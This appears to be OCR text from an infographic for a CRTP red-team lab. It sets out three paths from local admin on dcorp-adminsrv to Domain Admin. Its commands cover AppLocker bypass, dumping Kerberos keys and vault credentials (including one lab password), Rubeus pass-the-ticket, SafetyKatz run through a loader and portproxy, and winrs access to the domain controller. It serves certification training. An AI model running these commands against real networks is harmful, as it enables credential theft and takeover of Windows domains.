 CRTP – Derivative Local Admin: 3 Attack Paths
From a local admin on dcorp-adminsrv to Domain Admin on dcorp-mgmt using three different methods
Method 1: AppLocker Gap + Kerberos Keys
1 Copy and run the script
on dcorp-adminsrv
Copy-Item C:\AD\Tools\Invoke-TheKatEx-keys-stdx.ps1
\\dcorp-adminsrv\c$\"Program Files'
.\Invoke-TheKatEx-keys-stdx.ps1
Invoke-TheKatEx-
keys-stdx.ps1
2 Retrieve the AES256 key
for srvadmin
AES256: 145019659e1da3fb150ed94510eb770276cfbd0cbd8...
3 Use Rubeus to get a TGT
for srvadmin
TGT
TGT
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe
-args asktgt /user:srvadmin /aes256:<hash> /opsec //
createnetonly:C:\Windows\System32\cmd.exe /show /ptt
Method 2: AppLocker Gap + Vault Credentials
1 Copy and run the script
on dcorp-adminsrv
Copy-Item C:\AD\Tools\Invoke-TheKatEx-vault-stdx.ps1
\\dcorp-adminsrv\c$\"Program Files'
.\Invoke-TheKatEx-vault-stdx.ps1
Invoke-TheKatEx-
vault-stdx.ps1
2 Retrieve the password
for srvadmin
TheKeyUs3ron@anyMachine!
3 Use runas to obtain a shell
with srvadmin
runas /user:dcorp\srvadmin /netonly cmd
C:\>
Method 3: AppLocker GPO Modification
1 Find writable GPO
(RDPUsers group)
Get-ObjectAcl -Path "AD:\
CN={GPO),CN=Policies,CN=System,DC=dollarcorp,…"
GPO
2 Modify AppLocker rules
in the GPO
• Allow scripts in Program Files
• Or disable AppLocker
3 Execute the loader
on dcorp-adminsrv
.\Loader.exe -path C:\AD\Tools\SafetyKatz.exe
Common Goal: Execute SafetyKatz on dcorp-mgmt
1 Use srvadmin credentials
to access dcorp-mgmt
dcorp-mgmt
2 Transfer the Loader
on dcorp-mgmt
Loader.exe
3 Configure portproxy
(if needed)
netsh interface portproxy
add v4tov4 listenport=8080 ...
4 Run SafetyKatz to extract
credentials
.\Loader.exe -path http://127.0.0.1:8080/
SafetyKatz.exe sekurlsa::evasive-keys
Result
Cleartext passwords
Hashes (e.g, svcadmin)
Service accounts info
Next Steps: Leverage svcadmin and Rubeus
1 Use the extracted hash to request
a TGT for svcadmin
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe
-args asktgt /user:svcadmin /aes256:<hash> /opsec ...
TGT
TGT
2 Access the Domain Controller
winrs -r:dcorp-dc cmd
dcorp-dc
Domain Admin Access
on dcorp-dc